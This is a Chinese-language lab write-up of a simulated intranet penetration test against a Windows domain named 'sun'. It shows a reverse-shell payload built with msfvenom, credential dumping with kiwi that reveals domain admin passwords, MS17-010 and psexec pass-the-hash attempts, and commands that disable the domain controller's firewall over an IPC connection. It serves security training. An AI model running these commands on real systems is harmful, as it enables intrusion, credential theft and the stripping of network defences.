

查看一下域相关信息

1 | net view |

内网渗透



上线msf

msf生成一个abc.exe

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.11 LPORT=4444 -f exe > abc.exe |



使用蚁剑上传到靶机上

这里因为没有杀软不用做免杀,直接命令行执行即可



msf开启监听即可上线

信息搜集





使用getsystem提权到system,这里因为是靶场的原因getsystem比较容易执行成功

提权后获取一个windows环境下的shell继续对域进行信息搜集

1 | chcp 65001 |





靶机存在一个名为“sun”的域环境,只有一个域控,这里我直接ping一下域控得到域控ip为192.168.138.138



获取凭证





这里因为有两个网段就先把路由添加上方便后续操作

1 |

|







这里选择session,使用kiwi来获取靶机密码,注意这里需要进行的一个操作为进程迁移,因为我们这里上线到msf的载荷是32位的(即x86),这里需要找一个64位的(即x64)进行进程迁移才能使用kiwi获取靶机密码

1 | sessions -i 2 |

这里可以看到抓取到了一个域管的密码为dc123.com和一个靶机的密码123.com

思路

这里抓到了靶机和域管的密码,那么这里就可以用pth的方法进行横向移动,这是第一种方法;另外我们可以去检测一下在另一个网段的机器有什么漏洞可以利用,如MS17-010、CVE-2020-0796等等,利用漏洞的exp进行横向移动,这是第二种方法;因为我们之前在用nmap对端口进行扫描的时候是发现了139和445端口的,那么我们拿到了密码的情况下可以尝试使用ipc+计划任务的方式进行横向移动

内网横向移动



MS17-010尝试

这里直接使用ms17-010的攻击模块进行尝试,这里其实应该先用扫描模块对处于另一网段的主机进行漏洞扫描,若存在永恒之蓝漏洞才继续使用exp模块进行攻击,这里我为了演示方便就直接上手exp模块进行攻击了



这里攻击可以看到,虽然靶机存在永恒之蓝漏洞但是session反弹不成功,这里是因为在windows server2008的情况下匿名管道是默认不开启的。

我们知道psexec的原理就是使用了管道,ipc连接也同理。那么在匿名管带不开启的情况下永恒之蓝的连接是建立不上的。这里再说一下匿名管道的概念:

1 | 管道是IPC最基本的一种实现机制。我们都知道在Linux下“一切皆文件”,其实这里的管道就是一个文件。管道实现进程通信就是让两个进程都能访问该文件。 |





psexec尝试

因为我们已经拿到了域管的帐号那么我们这里就直接使用pth的方法,即哈希传递,使用的是psexec模块,不过这个模块因为被使用太多导致已经被杀软列入了黑名单,如果这里有杀软存在的情况下psexec横向移动是会被拦截的。

设置参数如下所示,这里注意一下SMBPass这个地方也能够通过hash进行传递,也能够通过明文密码进行传递

1 | use exploit/windows/smb/psexec |

这里可以看到exp已经利用了但是没有session反弹回来,这里我猜测是以为防火墙阻止了端口流量的进出,所以这里我们就需要通过ipc连接去关闭域控的防火墙



ipc连接关闭域控防火墙

这里的常规方法是使用netsh关闭域控防火墙,但是这里需要域控的管理员权限,所以在这里我们就直接使用ipc连接域控然后使用计划任务添加规则关闭防火墙

1 | netsh advfirewall firewall add rule name="f.exe" dir=in program="e:\f.exe" action=allow |

将session挂在后台并与域控建立ipc连接

1 | net use \\192.168.138.138\ipc$ dc123.com /user:administrator |

这里可以看到连接已经建立成功了



利用sc创建计划任务立即启动关闭域控的防火墙

1 | sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off" # 创建服务 |

这里可以看到防火墙已经被关闭了

psexec尝试*2



这时候我们再使用psexec进行横向移动就能够获得session,至此我们就拿到了域控的权限

这里看一下我们直接拿到的就是一个system权限的session

